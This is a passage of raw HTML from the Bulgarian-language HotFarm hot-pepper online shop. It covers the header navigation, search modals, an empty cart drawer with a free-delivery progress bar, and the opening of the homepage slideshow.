  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

влезте</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/hotfarm.eu" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden"></span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/hotfarm" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden"></span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://tiktok.com/@hotfarm.eu" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden"></span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Търсене">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Търсене">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Зареждане..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="Pelt03pGlqSLfYavB3EbWYbCM6iz9PYxfhfOxb0pkllGy1QJjner7bu0hirZ/Q/mWf84QFRliuVPv+CBopbbkBplQpeDXVx2p7+mvunzmcP6hVEEqHg3qCNxweVQO7d6dUB4GWK3iF/ptWkQIgk1PmKC7oujcGRx/2TaLucpcD2fkBwkdX8EycKla8hUxaDc9LXlDQLALe/[base64]/fZWmkN8h8Fp7UR+cg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Търсене"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Търсене</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Изчистване на думата за търсене">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Търсене">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="затвори">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><h1 class="header__heading"><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 93.01801801801803%"
            
          ><img src="//hotfarm.eu/cdn/shop/files/SVGLOGOHOTFARM.svg?v=1732914124&amp;width=500" alt="HotFarm" srcset="//hotfarm.eu/cdn/shop/files/SVGLOGOHOTFARM.svg?v=1732914124&amp;width=50 50w, //hotfarm.eu/cdn/shop/files/SVGLOGOHOTFARM.svg?v=1732914124&amp;width=100 100w, //hotfarm.eu/cdn/shop/files/SVGLOGOHOTFARM.svg?v=1732914124&amp;width=150 150w, //hotfarm.eu/cdn/shop/files/SVGLOGOHOTFARM.svg?v=1732914124&amp;width=200 200w, //hotfarm.eu/cdn/shop/files/SVGLOGOHOTFARM.svg?v=1732914124&amp;width=250 250w, //hotfarm.eu/cdn/shop/files/SVGLOGOHOTFARM.svg?v=1732914124&amp;width=300 300w, //hotfarm.eu/cdn/shop/files/SVGLOGOHOTFARM.svg?v=1732914124&amp;width=400 400w, //hotfarm.eu/cdn/shop/files/SVGLOGOHOTFARM.svg?v=1732914124&amp;width=500 500w" width="80" height="74.41441441441442" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//hotfarm.eu/cdn/shop/files/hflogowhite.png?v=1737891741&amp;width=500" alt="HotFarm" srcset="//hotfarm.eu/cdn/shop/files/hflogowhite.png?v=1737891741&amp;width=50 50w, //hotfarm.eu/cdn/shop/files/hflogowhite.png?v=1737891741&amp;width=100 100w, //hotfarm.eu/cdn/shop/files/hflogowhite.png?v=1737891741&amp;width=150 150w, //hotfarm.eu/cdn/shop/files/hflogowhite.png?v=1737891741&amp;width=200 200w, //hotfarm.eu/cdn/shop/files/hflogowhite.png?v=1737891741&amp;width=250 250w, //hotfarm.eu/cdn/shop/files/hflogowhite.png?v=1737891741&amp;width=300 300w, //hotfarm.eu/cdn/shop/files/hflogowhite.png?v=1737891741&amp;width=400 400w, //hotfarm.eu/cdn/shop/files/hflogowhite.png?v=1737891741&amp;width=500 500w" width="80" height="74.41441441441442" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a></h1>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/specialni-oferti-i-promocii" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Пакети</span>
                  </a></li><li><a href="/collections/magazin" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Онлайн магазин</span>
                  </a></li><li><a href="/pages/balgarski-duh" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Български дух</span>
                  </a></li><li><a href="/products/tinktura-ot-ljuti-chushki" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Тинктура</span>
                  </a></li><li><a href="/pages/liut-tur" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Лют тур™</span>
                  </a></li><li><a href="/pages/za-nas" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>За нас</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Блог</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/blogs/info" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Статии
                                </a></li><li><a href="/blogs/recepti" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Рецепти
                                </a></li><li><a href="/blogs/mediite-za-nas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Медиите за нас
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/obekti" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Обекти</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Търсене">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Търсене">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Зареждане..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Pelt03pGlqSLfYavB3EbWYbCM6iz9PYxfhfOxb0pkllGy1QJjner7bu0hirZ/Q/mWf84QFRliuVPv+CBopbbkBplQpeDXVx2p7+mvunzmcP6hVEEqHg3qCNxweVQO7d6dUB4GWK3iF/ptWkQIgk1PmKC7oujcGRx/2TaLucpcD2fkBwkdX8EycKla8hUxaDc9LXlDQLALe/[base64]/fZWmkN8h8Fp7UR+cg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Търсене"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Търсене</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Изчистване на думата за търсене">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Търсене">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="затвори">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://account.hotfarm.eu?locale=bg&region_country=BG" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">влезте</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.4 43.82" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" style='transform:translateY(-1px)'>
      <line x1="1.5" y1="14.55" x2="51.9" y2="14.55"/>
      <line x1="19.46" y1="1.5" x2="11.36" y2="14.55"/>
      <line x1="34.13" y1="1.5" x2="42.18" y2="14.55"/>
      <line x1="26.7" y1="22.9" x2="26.7" y2="34.13"/>
      <line x1="36.73" y1="22.9" x2="36.73" y2="34.13"/>
      <line x1="16.71" y1="22.9" x2="16.71" y2="34.13"/>
      <path d="M4.28,14.69,8.53,37.91a5.41,5.41,0,0,0,5.28,4.43L40,42.46a5.45,5.45,0,0,0,5.37-4.39L50,14.69"/>
    </svg>
  <span class="visually-hidden">Количка</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "HotFarm",
    
      "logo": "https:\/\/hotfarm.eu\/cdn\/shop\/files\/SVGLOGOHOTFARM.svg?v=1732914124\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/hotfarm.eu",
      "",
      "https:\/\/instagram.com\/hotfarm",
      "https:\/\/tiktok.com\/@hotfarm.eu",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/hotfarm.eu"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "HotFarm",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/hotfarm.eu\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/hotfarm.eu"
    }
  </script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Вашата количка"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Вашата количка е празна</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="затвори"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Продължете да пазарувате
                </a>
              
<p class="cart__login-title h3">Имате акаунт?</p>
                <p class="cart__login-paragraph">
                  <a href="&lt;span%20class='notranslate'&gt;{{%20link%20}}&lt;/span&gt;" class="link underlined-link">Влезте,</a> за да проверите по-бързо.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Количка
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="затвори"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Продуктите са резервирани за 
                <countdown-timer data-duration="1200"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Добавете продукти за още 
  
    <span>€30</span>
  
, за да получите безплатна доставка до автомат на Box Now!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined filled">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Зареждане...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
            
        
          
        
          
        
          
              
                
                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 0.9rem;--desktop-text-size: 1.3rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#dd1d1d;"
    >
      
        <span class="material-icon material-symbols-outlined">
  payments
</span>
      
      <span>Можете да въведете код за отстъпка на следващата стъпка</span>
    </p>
  
  
  
</div>

              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Сума</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Актуализация
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Към касата
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24047393112401__slideshow_YV7MKB" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Slider-template--24047393112401__slideshow_YV7MKB::before,
      #Slider-template--24047393112401__slideshow_YV7MKB .media::before,
      #Slider-template--24047393112401__slideshow_YV7MKB:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 174.54853273137695%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Slider-template--24047393112401__slideshow_YV7MKB::before,
      #Slider-template--24047393112401__slideshow_YV7MKB .media::before {
        padding-bottom: 66.65525504964054%;
        content: '';
        display: block;
      }
    }</style><slideshow-component
  class="slider-mobile-gutter always-display"
  role="region"
  aria-roledescription="Въртележка"
  aria-label="Промоционални предложения"
><div
    class="slideshow banner banner--adapt_image grid grid--1-col slider slider--everywhere"
    id="Slider-template--24047393112401__slideshow_YV7MKB"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="true"
    data-speed="5"
  ><style>
        #Slide-template--24047393112401__slideshow_YV7MKB-1 .banner__media::after {
          opacity: 0.0;
        }
        .color-scheme-template--24047393112401__slideshow_YV7MKB-slide_Lj7RLq.color-custom {
          --color-background: 255, 255, 255;
          --gradient-background: #ffffff;
          --color-foreground: 46, 42, 57;
          --color-button: 221, 29, 29;
          --color-button-text: 255, 255, 255;
          --color-base-outline-button-labels: 221, 29, 29;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--24047393112401__slideshow_YV7MKB-1"
        
        role="group"
        aria-roledescription="слайд"
        aria-label="1 на 1"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//hotfarm.eu/cdn/shop/files/2_copy_2-3.jpg?v=1769690179&amp;width=3840" alt="" srcset="//hotfarm.eu/cdn/shop/files/2_copy_2-3.jpg?v=1769690179&amp;width=375 375w, //hotfarm.eu/cdn/shop/files/2_copy_2-3.jpg?v=1769690179&amp;width=550 550w, //hotfarm.eu/cdn/shop/files/2_copy_2-3.jpg?v=1769690179&amp;width=750 750w, //hotfarm.eu/cdn/shop/files/2_copy_2-3.jpg?v=1769690179&amp;width=1100 1100w, //hotfarm.eu/cdn/shop/files/2_copy_2-3.jpg?v=1769690179&amp;width=1500 1500w, //hotfarm.eu/cdn/shop/files/2_copy_2-3.jpg?v=1769690179&amp;width=1780 1780w, //hotfarm.eu/cdn/shop/files/2_copy_2-3.jpg?v=1769690179&amp;width=2000 2000w, //hotfarm.eu/cdn/shop/files/2_copy_2-3.jpg?v=1769690179&amp;width=3000 3000w, //hotfarm.eu/cdn/shop/files/2_copy_2-3.jpg?v=1769690179&amp;width=3840 3840w" height="1947" loading="lazy" sizes="100vw" class="mobile-hidden">
            
              
              <img src="//hotfarm.eu/cdn/shop/files/hf.jpg?v=1769690179&amp;width=3840" alt="" srcset="//hotfarm.eu/cdn/shop/files/hf.jpg?v=1769690179&amp;width=375 375w, //hotfarm.eu/cdn/shop/files/hf.jpg?v=1769690179&amp;width=550 550w, //hotfarm.eu/cdn/shop/files/hf.jpg?v=1769690179&amp;width=750 750w, //hotfarm.eu/cdn/shop/files/hf.jpg?v=1769690179&amp;width=1100 1100w, //hotfarm.eu/cdn/shop/files/hf.jpg?v=1769690179&amp;width=1500 1500w, //hotfarm.eu/cdn/shop/files/hf.jpg?v=1769690179&amp;width=1780 1780w, //hotfarm.eu/cdn/shop/files/hf.jpg?v=1769690179&amp;width=2000 2000w, //hotfarm.eu/cdn/shop/files/hf.jpg?v=1769690179&amp;width=3000 3000w, //hotfarm.eu/cdn/shop/files/hf.jpg?v=1769690179&amp;width=3840 3840w" height="3093" loading="lazy" sizes="100vw" class="desktop-hidden">
            
</div>
        <a href="/collections/semena" style="display: block;position: absolute;width: 100%;height: 100%;left: 0;top: 0;z-index: 999;"></a>
        <div class="slideshow__text-wrapper banner__content banner__content--bottom-center page-width">
          <div class="slideshow__text banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 color-scheme-template--24047393112401__slideshow_YV7MKB-slide_Lj7RLq gradient slideshow__text--center slideshow__text-mobile--center"></div>
        </div>
      </div></div></slideshow-component>
<style> #shopify-section-template--24047393112401__slideshow_YV7MKB .banner__box {background-color: transparent;} #shopify-section-template--24047393112401__slideshow_YV7MKB .banner__text span {font-size: 20pt; text-transform: none; font-family: ;} #shopify-section-template--24047393112401__slideshow_YV7MKB .banner__heading span {font-size: 50pt;} #shopify-section-template--24047393112401__slideshow_YV7MKB .button {border-radius: 10px;} </style></section><section id="shopify-section-template--24047393112401__rich_text_wqmaQq" class="shopify-section section"><style data-shopify>.section-template--24047393112401__rich_text_wqmaQq-padding {
    padding-top: 30px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24047393112401__rich_text_wqmaQq-padding {
      padding-top: 40px;
      padding-bottom: 0px;
    }
  }
  
    .section-template--24047393112401__rich_text_wqmaQq-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--24047393112401__rich_text_wqmaQq.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
